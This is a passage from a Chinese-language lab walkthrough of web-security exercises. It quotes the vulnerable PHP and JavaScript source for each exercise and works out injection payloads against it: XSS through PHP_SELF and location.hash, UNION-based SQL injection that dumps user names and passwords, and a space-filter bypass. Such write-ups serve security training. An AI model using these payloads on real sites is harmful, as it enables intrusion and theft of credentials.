
?name=123'; alert(123);'
或者
?name=123'; alert(123)//
Example 8
第八关我纠结了好久,试了各种标签,html事件,直到我看了源码...源码如下
<?php
  require_once '../header.php';

  if (isset($_POST["name"])) {
    echo "HELLO ".htmlentities($_POST["name"]);
  }
?>
<form action="<?php echo $_SERVER['PHP_SELF']; ?>" method="POST">
Your name:<input type="text" name="name" />
<input type="submit" name="submit"/>
$name通过POST方式传入,然后通过htmlentities()实体化,所以$name处基本不存在xss弹框的可能性了。但是我发现了<form>表单中有$_SERVER['PHP_SELF']
PHP_SELF是一个返回正在执行的当前脚本的变量。此变量返回当前文件的名称和路径(来自根文件夹),比如
假设您的php文件位于以下地址:http://www.yourserver.com/form-action.php,在这种情况下,echo $_SERVER['PHP_SELF']输出为"/form-action.php"
假设您的php文件位于以下地址:http://www.yourserver.com/dir1/form-action.php,在这种情况下,echo $_SERVER['PHP_SELF']输出为"/dir1/form-action.php"
详细介绍$_SERVER['PHP_SELF']以及其形成的漏洞的原因可以参考下面这篇文章:

在第八关的源码中,我发现用户依然可以控制参数PHP_SELF,且没有对PHP_SELF进行过滤,我们可以在url中插入xss代码达到弹窗的目的,构造payload
example8.php/"><script>alert(123)</script>//
或者
example8.php/" onclick=alert(123)//
Example 9
第九关源码如下
<script>
  document.write(location.hash.substring(1));
</script>
直接通过location.hash传入参数,然后往网页中写入,这样很不安全,可以直接通过这个属性往网页中写入 JS 代码。要了解这个location.hash属性,可以参考 W3C 的这篇资料:HTML DOM hash 属性
Payload:
example9.php#<script>alert('XSS')</script>
执行完成后,手动刷新下浏览器,经测试在 Chrome 和 FireFox 浏览器上的尖括号会被自动转码,在IE内核的浏览器上可以正常运行
SQL注入
Example 1
SQL注入第一关很基础,构造?name=root'页面返回错误,构造?name=root'#或者?name=root'--+页面返回正常,所以说明SQL的查询语句为
select * from users where name='input'
手工注入的话一步步跑就好了,这里我就直接给出payload,不再进行演示了
?name=root' order by 5--+
?name=-1' union select 1,2,3,4,5--+
?name=-1' union select user(),version(),database(),4,5--+
?name=-1' union select group_concat(table_name),version(),database(),4,5 from information_schema.tables where table_schema='exercises'--+
?name=-1' union select group_concat(column_name),version(),database(),4,5 from information_schema.columns where table_name='users'--+
?name=-1' union select group_concat(id),group_concat(name),group_concat(passwd),4,5 from users--+

我更喜欢直接上sqlmap
Example 2
构造常规注入语句发现页面报错了,报错信息如图

说明SQL语句的查询源码过滤了空格,我们查看一下源码
if (preg_match('/ /', $_GET["name"])) {
                die("ERROR NO SPACE");
        }
$sql = "SELECT * FROM users where name='";
$sql .= $_GET["name"]."'";
$result = mysql_query($sql);
和我们猜想的一样,源码中过滤了空格,匹配到空格就结束函数,针对空格过滤我们可以利用 +和/**/ 替换空格,但是这一关不知道为什么这里并不支持+,同样也不支持--+和#注释符,只能通过%23进行注释
下面我们构造SQL语句
?name=root'/**/and/**/1=1%23

剩下的SQL语句与第一关基本相同,下面给出payload
?name=root'/**/order/**/by/**/5%23
?name=root'/**/union/**/select/**/1,2,3,4,5%23
?name=root'/**/union/**/select/**/user(),version(),database(),4,5%23
?name=root'/**/union/**/select/**/user(),group_concat(table_name),database(),4,5/**/from/**/information_schema.tables/**/where/**/table_schema='exercises'%23
?name=root'/**/union/**/select/**/user(),group_concat(column_name),database(),4,5/**/from/**/information_schema.columns/**/where/**/table_name='users'%23
?name=root'/**/union/**/select/**/group_concat(name),group_concat(passwd),database(),4,5/**/from/**/users%23
那么如果使用sqlmap进行注入呢?因为过滤了空格,所以我们需要借助tamper脚本进行注入
space2comment.py:将空格替换为/**/
space2plus.py:将空格替换为加号
